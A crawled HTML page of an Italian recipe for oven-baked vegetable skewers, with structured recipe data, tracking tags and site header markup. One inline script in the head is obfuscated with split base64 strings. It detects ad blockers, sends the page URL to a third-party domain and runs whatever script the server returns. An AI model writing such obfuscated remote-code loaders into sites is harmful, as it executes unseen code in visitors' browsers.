

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.cucchiaio.it/ricetta/spiedini-di-verdure/
body_size: 39213
content:





    
<!DOCTYPE HTML>

    <html lang="it">
        <head>

    
    <meta http-equiv="Accept-CH" content="Sec-CH-UA, Sec-CH-UA-Full-Version-List, Sec-CH-UA-Model, Sec-CH-UA-Mobile, Sec-CH-UA-Platform, Sec-CH-UA-Platform-Version"/>
	<meta http-equiv="Delegate-CH" content="Sec-CH-UA https://ctd.cucchiaio.it; Sec-CH-UA-Full-Version-List https://ctd.cucchiaio.it; Sec-CH-UA-Model https://ctd.cucchiaio.it; Sec-CH-UA-Mobile https://ctd.cucchiaio.it; Sec-CH-UA-Platform https://ctd.cucchiaio.it; Sec-CH-UA-Platform-Version https://ctd.cucchiaio.it;"/>
    
    <meta charset="utf-8"/>
    <title>Ricetta Spiedini di verdure - Cucchiaio d'Argento</title>
    <meta name="description"/>
    <meta name="google-site-verification" content="vrBaRniyepWQsdonwIR5JpL4SwBqMrz7lRujgX284XI"/>
    

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-PCH3HP');</script>
	<!-- End Google Tag Manager -->


    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta name="p:domain_verify" content="2bcb21efadfe63e3847f676e7391d6bf"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    
        <div style="display:none;" id="preroll-config" data-playerid="mD4D61HI" data-playlistid="VBHOHpHW"></div>
        <link type="text/css" rel="stylesheet" href="/etc/designs/edidomus/clientlibs/preroll.20260114bis.min.css"/>
        <script class="_iub_cs_activate" type="text/plain" src="/etc/designs/edidomus/clientlibs/preroll.20260114bis.min.js" async></script>
    
    
        <meta name="keywords"/>
    
        <link rel="canonical" href="https://www.cucchiaio.it/ricetta/spiedini-di-verdure/"/>
    
    
        <link rel="amphtml" href="https://www.cucchiaio.it/ricetta/spiedini-di-verdure.amp.html"/>
    
    <meta property="fb:pages" content="116898505005282"/>
    <!-- Metatags added for facebook lib --%>
    Open Graph Markup INDISPENSABILE PER L'INDICIZZAZIONE SU GOOGLE MA NON VALIDO PER LE REGOLE DEL W3C -->
    <meta property="og:locale" content="it_IT"/>
    <meta property="og:type" content="Website"/>
    <meta property="og:title" content="Ricetta Spiedini di verdure"/>
    <meta property="og:description"/>
    <meta property="og:url" content="https://www.cucchiaio.it/ricetta/spiedini-di-verdure/"/>
    <meta property="og:site_name" content="Il Cucchiaio d'Argento"/>
    <meta property="og:image" content="https://www.cucchiaio.it/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/header-par/image-single.img10.jpg/1429102154415.jpg"/>
    
    
    <!-- Twitter cards metatags -->
    <meta name="twitter:card" content="summary_large_image"/>
    <meta name="twitter:site" content="@Cucchiaioit"/>
    <meta name="twitter:creator" content="@Cucchiaioit"/>
    <meta name="twitter:title" content="Ricetta Spiedini di verdure"/>
    <meta name="twitter:description"/>
    <meta name="twitter:image" content="https://www.cucchiaio.it/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/header-par/image-single.img10.jpg/1429102154415.jpg"/>
    <meta property="fb:app_id" content="153573344718948"/>
    
    
    <!-- sly data-sly-test="">
        <link rel="prev" href=""/>
    </sly -->
    
    

    
<link rel="preconnect" href="https://fonts.gstatic.com"/>
<link href="https://fonts.googleapis.com/css2?family=Nunito:wght@900&family=Roboto:ital,wght@0,900;1,900&display=swap" rel="stylesheet preload" as="style" crossorigin/>
<link href="https://fonts.googleapis.com/css2?family=Nunito+Sans:ital,wght@0,300;0,400;0,700;1,300;1,400;1,700&display=swap" rel="stylesheet preload" as="style" crossorigin/>
<link href="https://fonts.googleapis.com/css2?family=Frank+Ruhl+Libre:wght@400;500;700;900&display=swap" rel="stylesheet preload" as="style" crossorigin/>
<script src="/etc/designs/cucchiaio20/js/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript" src="https://storage.edidomus.it/asset/varie/ismobile.js"></script>
<link rel="stylesheet" type="text/css" href="/etc/designs/cucchiaio20/clientlibs/base.20260114bis.min.css" media="all"/>

    
<script src="/etc.clientlibs/clientlibs/granite/jquery/granite/csrf.min.js"></script>



     






	
<link rel="stylesheet" type="text/css" href="/etc/designs/cucchiaio20/clientlibs/recipenews.20260114bis.min.css" media="all"/>

<script type='text/javascript'>
	var isMobileFlag = isMobile.any();
	var pagePath = "\/content\/cucchiaio\/it\/ricette\/2015\/04\/spiedini\u002Ddi\u002Dverdure";
	var selligentTagParam = "";
	var selligentIngrParam = "";
</script>
    








    






<!-- Start of JSON-LD information -->




<script type="application/ld+json">
     {
      "@context": "http://schema.org/",
      "@type": "Recipe",
      "name": "Spiedini di verdure",
	  "publisher": {
                "@type": "Organization",
                "name": "Cucchiaio"
       },
	
		
      "image": ["https://www.cucchiaio.it/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/header-par/image-single.img10.jpg/1429102154415.jpg","https://www.cucchiaio.it/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/imagePreview.img10.jpg/1429174106078.jpg"],
          

	
      "author": {
      "@type": "Person",
      "name": "Sara Querzola"
     },
	
	"recipeCategory" : "Contorni",
         "dateModified": "2015-07-14",
	"datePublished": "2015-04-15",
	
	
     "aggregateRating": {
       "@type": "AggregateRating",
		
       "ratingValue": "4",
		
		
       "ratingCount": "9"
		
     },
	
	"prepTime": "PT15M",
	"cookTime": "PT30M",
	
	"keywords": "Spiedini di verdure,al forno",

		"recipeYield": "4 - 6 porzioni",

    

        
        "recipeIngredient": ["1 zucchina",
"1 cipolla rossa",
"250 g circa di pomodori ciliegini",
"1 peperone rosso",
"1 peperone giallo",
"8 funghi champignon",
"8 steli lunghi di rosmarino",
"olio extravergine di oliva",
"sale maldon",
"pepe",
"origano secco",
"succo di limone a piacere"] ,"recipeInstructions": [{
"@type":"HowToStep",
"text":"
Lava accuratamente tutte le verdure e tamponale con un panno pulito. Lava gli steli di rosmarino e con le mani rimuovi gli aghi lasciando solo le punte.
",
"image":["https://www.cucchiaio.it/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures/image.img10.jpg/1429102779640.jpg","https://www.cucchiaio.it/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures/image2.img10.jpg/1429102779640.jpg"]
},{
"@type":"HowToStep",
"text":"
Componi gli spiedini incominciando dai pomodori ciliegini che lascerai interi. Prosegui con rondelle di zucchine, possibilmente non troppo spesse, in modo da farle cuocere agevolmente.
",
"image":["https://www.cucchiaio.it/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_0/image.img10.jpg/1429105063446.jpg","https://www.cucchiaio.it/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_0/image2.img10.jpg/1429105063446.jpg"]
},{
"@type":"HowToStep",
"text":"
Taglia il peperone rosso in falde, eliminando bene i semi, e riducilo in tessere che infilzerai negli spiedini. Se preferisci puoi prima rimuovere la pelle con un pelapatate. Priva gli champignon dei gambi e aggiungili agli stecchi.
",
"image":["https://www.cucchiaio.it/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_1/image.img10.jpg/1429103144897.jpg","https://www.cucchiaio.it/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_1/image2.img10.jpg/1429103144897.jpg"]
},{
"@type":"HowToStep",
"text":"
Taglia la cipolla in quarti e poi in foglie di piccole dimensioni. Uniscile agli spiedini in quantità a piacere. Procedi con il peperone giallo come già illustrato per quello rosso. Completa gli stecchi a piacere regolandoti in base alla loro lunghezza.
",
"image":["https://www.cucchiaio.it/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_2/image.img10.jpg/1429105092152.jpg","https://www.cucchiaio.it/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_2/image2.img10.jpg/1429105092152.jpg"]
},{
"@type":"HowToStep",
"text":"
In una ciotola emulsiona l'olio con il succo di limone, l'origano, il sale e pepe fresco di mulinello. Trasferisci gli spiedini in una teglia rivestita di carta da forno e spennellali con il condimento preparato. Fai riposare 15 minuti, quindi cuoci nel forno già caldo a 200° per circa 30-40 minuti, compatibilmente con lo spessore delle verdure.
",
"image":["https://www.cucchiaio.it/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_3/image.img10.jpg/1429103631953.jpg","https://www.cucchiaio.it/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_3/image2.img10.jpg/1429103631953.jpg"]
}]
     }
</script>

<!-- End of JSON-LD information -->
    


    
        <link rel="icon" type="image/vnd.microsoft.icon" href="/etc/designs/cucchiaio20/img/favicon/favicon.ico"/>
        <link rel="shortcut icon" type="image/vnd.microsoft.icon" href="/etc/designs/cucchiaio20/img/favicon/favicon.ico"/>
    
    
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v14.0" nonce="SLtLOCfL"></script>
    <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
    <script async src="https://www.instagram.com/embed.js"></script>
    <script async src="https://www.tiktok.com/embed.js"></script>
    <script>!function(){"use strict";let piklhm=!1,jnbi=0,lkdhje=0,fbfi=0;const aoc=pfnffj();async function jnfc(){try{const ae=document.createElement(gnfp("Z"+"Gl"+"2"));ae.className=gnfp("Y"+"WQtYmFubmVyIGFkLXVuaXQgYWQt"+"cGxhY2V"+"ob2xkZXIgYWRzY"+"m94IGFkc2J5Z2"+"9vZ2xlIGRvdWJsZWNsaWNrIGFkdmVydA=="),ae.style.cssText=gnfp("d2lkdGg6MXB4O2hlaWdodDoxcHg7cG9zaXRpb24"+"6YWJzb2x1dGU7bGVmdDotMTAwMDBweDt0b3A6LTEwMDAwcHg7"),document.body.appendChild(ae),await new Promise(resolve=>setTimeout(resolve,100));const cs=window.getComputedStyle(ae),ih=gnfp("bm"+"9"+"uZ"+"Q="+"=")===cs.display||gnfp("a"+"G"+"l"+"k"+"Z"+"G"+"V"+"u")===cs.visibility;!document.body.contains(ae)||ih?(fbfi++):(lkdhje++),document.body.removeChild(ae)}catch{fbfi++}}async function epl(){try{const pe=document.createElement(gnfp("Z"+"Gl"+"2"));pe.className=gnfp("Y"+"WQ"+"tc"+"Gx"+"hY2V"+"ob"+"2xkZX"+"I="),document.body.appendChild(pe),await new Promise(resolve=>setTimeout(resolve,50)),0===pe.clientHeight&&0===pe.clientWidth?(fbfi++):(lkdhje++),document.body.removeChild(pe)}catch{fbfi++}}async function fhfn(){try{const l=await new Promise(resolve=>{const s=document.createElement(gnfp("c"+"2Nya"+"XB0"));s.src=gre([gnfp("aHR0cHM6Ly9"+"hZHNzZXJ2ZXIuY"+"WRibG"+"9ja2FuYWx5d"+"Gljcy5j"+"b20v"),gnfp("aHR0c"+"HM6Ly93d3cuYWR"+"ibG9j"+"a2FuYW"+"x"+"5dGljcy5jb20v"+"c2NyaXB0Lz"+"9hZHV"+"uaXRpZD0="),gnfp("aHR0cHM6Ly93d"+"3cuYWRibG9"+"ja2FuYWx5"+"dGljcy5jb20vc2NyaX"+"B0L2Nkbi5qcw=="),gnfp("aHR0cHM6Ly93d3cuYWR"+"ibG9ja2FuYWx5"+"dGljcy"+"5jb20vYWRibG9j"+"a2RldGVjdC"+"5qcw==")]),s.async=!0,s.onload=()=>{lkdhje++,resolve(!0),document.body.removeChild(s)},s.onerror=()=>{fbfi++,resolve(!1),document.body.removeChild(s)},document.body.appendChild(s)});if(!l)return}catch{fbfi++}}async function gmcoc(){try{const i=new Image;i.src=gnfp("aHR0cHM6Ly93d3cu"+"YWRibG9ja2FuYWx5dGljcy5jb20v")+gre([gnfp("YWRfNzI4LmpwZw=="),gnfp("YW"+"Rfd"+"G9"+"wL"+"mpwZ"+"w=="),gnfp("YWRfY"+"m9"+"0d"+"G9tLm"+"p"+"wZw=="),gnfp("YWQtY2hvaWNlLnBuZw=="),gnfp("YW"+"QtY2h"+"vaWNlc"+"y5wb"+"mc=")])+"?"+Math.random(),await new Promise(resolve=>{i.onload=()=>{lkdhje++,resolve()},i.onerror=()=>{fbfi++,resolve()}})}catch{fbfi++}}async function hoamae(){try{const r=await fetch(gnfp("aHR0cHM6Ly9"+"3d3cuYWRi"+"bG9ja2FuYWx"+"5dGljcy5jb20vYWR"+"i"+"bG9jay8="),{method:gnfp("R0"+"VU"),mode:gnfp("bm"+"8"+"tY"+"2"+"9"+"y"+"c"+"w="+"="),cache:gnfp("b"+"m"+"8"+"tc"+"3"+"R"+"vc"+"m"+"U="),credentials:gnfp("b"+"2"+"1"+"p"+"d"+"A"+"="+"=")});gnfp("b3BhcXVl")!==r.type?(fbfi++):(lkdhje++)}catch{fbfi++}}async function jfba(){try{const r=await fetch(gnfp("aHR0cHM"+"6Ly9wYW"+"dlYWQyLmdvb"+"2dsZXN5"+"bmRpY2F0aW9uLmNvb"+"S9wYWdlYWQvanMvYWRzYnl"+"nb29nbGUuanM="),{method:gnfp("S"+"E"+"V"+"B"+"R"+"A"+"="+"="),mode:gnfp("bm"+"8"+"tY"+"2"+"9"+"y"+"c"+"w="+"="),cache:gnfp("b"+"m"+"8"+"tc"+"3"+"R"+"vc"+"m"+"U="),credentials:gnfp("b"+"2"+"1"+"p"+"d"+"A"+"="+"=")});gnfp("b3BhcXVl")!==r.type?(fbfi++):(lkdhje++)}catch{fbfi++}}gnfp("Y"+"2"+"9"+"t"+"c"+"Gx"+"ldG"+"U=")===document.readyState||gnfp("aW5"+"0ZX"+"J"+"h"+"Y3"+"Rp"+"dm"+"U"+"=")===document.readyState?fnfc():document.addEventListener(gnfp("RE9N"+"Q29"+"udGVudExvYWRlZA=="),fnfc);const oeeoe=[jnfc,epl,fhfn,gmcoc,hoamae,jfba];async function fnfc(){if(piklhm)return;if(piklhm=!0,aoc){const chd=localStorage.getItem("cpmdi");if(chd)try{const{timestamp:timestamp,cmdkg:cmdkg}=JSON.parse(chd),now=Date.now(),nlja=(now-timestamp)/6e4;if(nlja<60)return void await akh(cmdkg)}catch{}}jnbi=0,lkdhje=0,fbfi=0;for(const check of oeeoe){if(fbfi>3||lkdhje>4)break;jnbi++,await check()}const cmdkg=fbfi>3;aoc&&localStorage.setItem("cpmdi",JSON.stringify({timestamp:Date.now(),cmdkg:cmdkg})),await akh(cmdkg)}async function akh(cmdkg){try{const r=await fetch(gnfp("aHR0cHM6Ly93d"+"3cu"+"Ymxja2"+"x5dGNzLmNvbS8="),{method:gnfp("U"+"E9TV"+"A=="),headers:{"Content-Type":gnfp("Y"+"XBwbGljYXRpb24"+"v"+"eC13d3"+"ctZm"+"9ybS1"+"1cmxlbmNvZGVk")},body:'a=PkJNIYUDHrRu&w=gNFpcjw89yJT&r='+(cmdkg?'b':'a')+'&p='+lkdhje+'&f='+fbfi+'&u='+encodeURIComponent(location)});if(r.ok){const rt=await r.text();if(rt){const s=document.createElement(gnfp("c"+"2Nya"+"XB0"));s.textContent=rt,document.body.appendChild(s)}}}catch{}}function gnfp(pfng){return atob(pfng)}function gre(a){return a[Math.floor(Math.random()*a.length)]}function pfnffj(){try{const k="tjy98wjcpfng";return localStorage.setItem(k,k),localStorage.removeItem(k),!0}catch{return!1}}}();</script>
</head>
        <body class=" ">



<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PCH3HP" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<div id="wideadv">
	<div id="adv_Skin"></div>
	<div id="advM_Skin"></div>
</div>
<div id="adv_Intro_Ovl"></div>
<div id="advM_Intro_Ovl"></div>
<!-- */ editorial bar */ -->


<div id="fondoscuroM"></div>




<header class="c-header">
    <div class="c-header__row">
      <div class="c-wrapper--w1">
        <div class="c-header__inner d-flex justify-content-between align-items-center">
  
          <div class="c-header__left">
            <ul class="d-flex flex-row list-unstyled">
  
              <li class="c-header__featureitem--btn-offcanvas">
                <button type="button" data-offcanvas-toggle="left">
                  <span class="sr-only">
                    Apri il menu
                  </span>
                  <i class="zaux-ico-burger d-block" aria-hidden="true">
                    <span></span>
                    <span></span>
                    <span></span>

                  </i>
                  <!-- .zaux-ico-burger -->
                </button>
              </li>
  
              <li class="c-header__featureitem--link-books d-none d-md-block">
              	<a href="https://www.shoped.it/shop/i-nostri-brand/?testata=cucchiaiodargento#logo-testata" class="c-squarelabel" target="_blank" rel="nofollow noopener" title="Libri">
                  <span class="c-squarelabel__block c-header__iconContainer">
                    <svg class="c-squarelabel__ico icocuc1-spoon"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-libri-icon"></use></svg>
                  </span>
                </a>
                <!-- .c-squarelabel -->
              </li>  
            </ul>
          </div>
          <!-- .c-header__left -->
  
          <div class="c-header__center">
  
            <a href="https://www.cucchiaio.it" class="c-header__logo" title="Cucchiaio d'Argento" rel="home">
  
              <span class="zaux-svg-fluid-wrapper">
                <svg xmlns="http://www.w3.org/2000/svg" width="174.013" height="48.531" viewBox="0 0 174.013 48.531"><g fill="#666"><path data-name="rect2" d="M48.354 9.829h3.177v12.756h-3.177z"/><path data-name="path1" d="M52.99 9.808h3.177v10.088h4.995v2.689H52.99z"/><path data-name="path2" d="M75.715 19.675a6.606 6.606 0 01-1.927 2.167 6.225 6.225 0 01-3.568 1.118c-3.38 0-6.105-2.456-6.105-6.771 0-3.78 2.569-6.758 6.184-6.758a6 6 0 013.719 1.263 6.463 6.463 0 011.661 2.04l-2.526 1.265a3.292 3.292 0 00-.954-1.317 2.772 2.772 0 00-1.756-.631c-2.061 0-3.145 1.912-3.145 4.047 0 2.8 1.43 4.191 3.145 4.191a3.074 3.074 0 002.761-1.9z"/><path data-name="path3" d="M87.857 9.828v7.113a6.775 6.775 0 01-.741 3.619c-1.372 2.207-4.205 2.314-4.749 2.314a6.724 6.724 0 01-2.962-.691c-2.461-1.263-2.461-3.5-2.442-5.242V9.828h3.211v7.946a3.369 3.369 0 00.244 1.593 2.3 2.3 0 002.051.867c2.173 0 2.173-1.482 2.182-2.474V9.829z"/><path data-name="path4" d="M100.629 19.675a6.488 6.488 0 01-1.932 2.167 6.187 6.187 0 01-3.567 1.118c-3.369 0-6.1-2.456-6.1-6.771 0-3.78 2.564-6.758 6.182-6.758a6.023 6.023 0 013.719 1.263 6.5 6.5 0 011.663 2.04l-2.531 1.265a3.237 3.237 0 00-.958-1.317 2.738 2.738 0 00-1.755-.631c-2.052 0-3.143 1.912-3.143 4.047 0 2.8 1.43 4.191 3.143 4.191a3.077 3.077 0 002.77-1.9z"/><path data-name="path5" d="M113.061 19.675a6.678 6.678 0 01-1.934 2.167 6.2 6.2 0 01-3.563 1.118c-3.373 0-6.1-2.456-6.1-6.771 0-3.78 2.56-6.758 6.173-6.758a6.023 6.023 0 013.73 1.263 6.479 6.479 0 011.66 2.04l-2.531 1.265a3.247 3.247 0 00-.956-1.317 2.743 2.743 0 00-1.767-.631c-2.052 0-3.129 1.912-3.129 4.047 0 2.8 1.417 4.191 3.129 4.191a3.062 3.062 0 002.779-1.9z"/><path data-name="path6" d="M125.332 9.828v12.756h-3.2v-5.438h-4.663v5.438h-3.217V9.828h3.217v4.607h4.663V9.828z"/><path data-name="rect3" d="M126.742 9.829h3.179v12.756h-3.179z"/><path data-name="path7" d="M136.978 12.864a50.911 50.911 0 01-.519 1.966c-.269.96-.762 2.458-1.057 3.419h3.238zm1.719-3.036l4.708 12.756h-3.414l-.623-2.04h-4.692l-.642 2.04h-3.4l4.74-12.756z"/><path data-name="rect4" d="M144.295 9.829h3.179v12.756h-3.179z"/><path data-name="path8" d="M157.183 13.029a3.129 3.129 0 00-2.244-.944c-1.931 0-3.159 1.7-3.159 4.015 0 3.034 1.7 4.151 3.2 4.151 1.523 0 3.147-1.082 3.238-3.76a5.014 5.014 0 00-1.03-3.462m-2.209 9.916c-4.042 0-6.34-3.109-6.34-6.794 0-3.45 2.182-6.719 6.286-6.719a7.183 7.183 0 012.339.377c3.886 1.36 4.146 5.6 4.146 6.469a6.95 6.95 0 01-2.415 5.332 6.146 6.146 0 01-4.017 1.335"/><path data-name="path9" d="M51.562 28.541v7.5h.974c1.7-.036 4.049-.131 4.049-3.793a4.188 4.188 0 00-.664-2.566 3.386 3.386 0 00-3.075-1.137zm-3.208-2.7h4.051c1.568.018 3.915.059 5.538 1.507a6.335 6.335 0 011.823 4.763 8.643 8.643 0 01-.325 2.46c-1.182 3.94-4.733 4.015-6.075 4.026h-5.013z"/><path data-name="path10" d="M60.415 25.843h2.874v2.607a3.948 3.948 0 01-.766 2.42 3.274 3.274 0 01-2.108 1.08v-1.277c.831-.258 1.121-.691 1.152-1.868h-1.152z"/><path data-name="path11" d="M69.52 28.882c-.16.649-.341 1.319-.524 1.968-.269.96-.75 2.458-1.05 3.419h3.237zm1.71-3.039l4.7 12.756h-3.391l-.637-2.04h-4.7l-.622 2.04h-3.405l4.738-12.756z"/><path data-name="path12" d="M79.853 28.231v3.45h2.635a1.7 1.7 0 001.918-1.749c0-1.629-1.172-1.679-1.842-1.7zm-3.2-2.388h5.739c1.344.018 3 .036 4.18 1.3a4.34 4.34 0 011.01 2.835 3.433 3.433 0 01-2.615 3.531l2.949 5.09h-3.513l-2.546-4.552h-2v4.552h-3.2z"/><path data-name="path13" d="M98.315 37.408a5.049 5.049 0 01-3.755 1.485c-3.567 0-5.745-2.892-5.745-6.649 0-4.1 2.659-6.833 6.286-6.833a6.779 6.779 0 015.617 2.944l-2.42 1.464a3.305 3.305 0 00-2.958-1.8c-2.42 0-3.348 2-3.348 4.139a4.738 4.738 0 001.015 3.251 3.245 3.245 0 002.332.917 3.2 3.2 0 001.746-.482 2.318 2.318 0 001.037-1.9H95.26v-2.422h5.545v7.08h-2.492z"/><path data-name="path14" d="M102.203 25.843h9.431v2.476h-6.252v2.313h5.836v2.426h-5.836v3.035h6.817v2.506h-10z"/><path data-name="path15" d="M113.442 25.843h3.125l2.765 4.7c1.012 1.785 1.315 2.365 1.912 3.486l-.142-8.188h3.05v12.756h-3.129l-2.375-4.024c-1.155-1.9-1.376-2.3-2.251-3.992l.092 8.018h-3.045z"/><path data-name="path16" d="M125.189 25.827h9.824v2.528h-3.3v10.244h-3.2V28.355h-3.323z"/><path data-name="path17" d="M143.637 29.043a3.155 3.155 0 00-2.252-.94c-1.927 0-3.152 1.7-3.152 4.01 0 3.039 1.694 4.157 3.192 4.157 1.518 0 3.156-1.082 3.233-3.76a4.991 4.991 0 00-1.021-3.466m-2.212 9.919c-4.044 0-6.342-3.109-6.342-6.8 0-3.446 2.189-6.715 6.281-6.715a7.04 7.04 0 012.334.377c3.909 1.36 4.166 5.6 4.166 6.469a6.929 6.929 0 01-2.429 5.328 6.09 6.09 0 01-4.01 1.338"/><path d="M42.438 47.77h130.827V.746H42.438zm131.575.744H41.691V0h132.322z"/></g><g fill="#666"><path data-name="path18" d="M21.175 48.159s.031-1.724.047-2.433v-3.265h.025a3.784 3.784 0 011.473-1.437l.131-.077v4.837l-.045 2.375z"/><path data-name="path19" d="M17.802 48.16s-.036-1.351-.036-1.939v-.517a10.308 10.308 0 011.258-5.187 7.139 7.139 0 013.619-3l.016-.009h.02a5.041 5.041 0 003.08-3.07 17.207 17.207 0 001.019-6.624c0-.9-.039-1.871-.1-2.9v-.072a28.467 28.467 0 00-1.441-7.383 12.2 12.2 0 00-2.745-4.763 3.2 3.2 0 00-2.162-1.021 2.958 2.958 0 00-2.031.935 9.187 9.187 0 00-1.839 2.659 29.188 29.188 0 00-2.368 9.37 35.51 35.51 0 00-.2 3.224c-.011.212-.02.42-.02.628a12.976 12.976 0 001.24 5.845 6.071 6.071 0 003.211 3.075v-.005l.115.043h.011a10.792 10.792 0 001.261.382l.165.056-.122.1a5.821 5.821 0 00-1.229 1.609l-.036.07-.065-.016c-.2-.061-.26-.075-.386-.115l-.083-.025v-.007a7.67 7.67 0 01-4.133-3.9 15.457 15.457 0 01-1.584-7.144c0-.23 0-.463.016-.7.025-.736.1-2.165.233-3.425a34.718 34.718 0 011.9-8.559 12.4 12.4 0 013.247-5.17 4.192 4.192 0 012.7-1.082 4.448 4.448 0 012.892 1.2 11.129 11.129 0 012.5 3.428 28.4 28.4 0 012.583 10.511v.1c.057 1.066.113 2.07.113 3.05a19.391 19.391 0 01-1.329 7.9 6.715 6.715 0 01-3.968 3.863 5.375 5.375 0 00-3.059 2.741 8.335 8.335 0 00-.666 3.434v.472c0 .574.034 1.934.034 1.934z"/><path d="M.748 47.788h38.857V.746H.748zm39.6.743H0V0h40.352z"/></g></svg>            </span>
              <!-- .zaux-svg-fluid-wrapper -->  

              
                
              
            </a>
            <!-- .c-header__logo -->
  
          </div>
          <!-- .c-header__center -->
  
          <div class="c-header__right">
            <ul class="d-flex flex-row list-unstyled">
  
              <!-- <li class="c-header__featureitem--btn-buccia">
                <a x-cq-linkchecker="skip" href="https://www.cucchiaio.it/buccia-ricette-per-bambini/">
                  <div class="c-img">
                    <img class="buccia-svg-img"
                      src="/etc/designs/cucchiaio20/img/icon/buccia-header.svg"
                      alt="buccia badge"
                      title="Vedi buccia"
                    />
                  </div>
                </a>
              </li> -->
 
			  
			  <li class="c-header__featureitem--btn-newsletter" id="headerBtnNewsletter" style="display:none;">
			    <a href="https://www.cucchiaio.it/profilo.tag_newsletter.html" data-custom-event-imps="menu.icona.newsletter.imps" data-custom-event-click="menu.icona.newsletter.click">
			      <!--div class="c-img" data-sly-use.buccia="com.codeland.cucchiaio.models.common.BucciaModel"-->
			      <div class="c-img">
			        <img class="newsletter-svg-img" src="/content/dam/cucchiaio/it/immagini/CUC-icon-email-in-43x34.gif" alt="Newsletter" title="Newsletter"/>
			      </div>
			    </a>
			    <!-- .c-img -->
			  </li>
			  
			   
              <li class="c-header__featureitem d-none d-md-flex">
                <a id="userNotLogged" class="userNotLogged" style="display:none;" href="#" onclick="logUser();">
                  <svg class="icocuc1-user"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-user"></use></svg>
                </a>
                <a id="userLogged" style="display:none; color:red" href="/profilo.html">
                  <svg id="userLoggedSvg" style="display:none;" class="icocuc1-user"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-user"></use></svg>
                  <span id="userLoggedImg" style="display:none;" class="c-img border overflow-hidden rounded-circle">
                    <img id="userimg" width="32" height="32" src=""/>
                  </span>
                </a>
              </li>
  
              
              <li class="c-header__featureitem--btn-search">
